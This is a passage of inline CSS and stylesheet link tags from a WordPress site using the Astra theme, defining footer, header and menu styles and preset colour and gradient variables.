a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-4);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#eeeeee;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:#ffffff;background-color:#ad172b;font-size:33px;}#ast-scroll-top:hover{color:#ad172b;background-color:#ffffff;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#f9f9f9;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#f9f9f9;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-style:solid;border-color:var(--ast-global-color-0);border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}:root{--e-global-color-astglobalcolor0:#40bf4f;--e-global-color-astglobalcolor1:#0d3c00;--e-global-color-astglobalcolor2:#0d3c00;--e-global-color-astglobalcolor3:#5a5a5a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#07bf1d;--e-global-color-astglobalcolor6:#f3f2ed;--e-global-color-astglobalcolor7:#2a2a2a;--e-global-color-astglobalcolor8:rgba(64,191,79,0.15);}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2Ci%2C500%2C500i%2C700%2C700i%7CPoppins%3A500&#038;display=fallback&#038;ver=4.12.0' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.dec-o-art.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dec-o-art.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/lx65ojtc/hgmmz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: 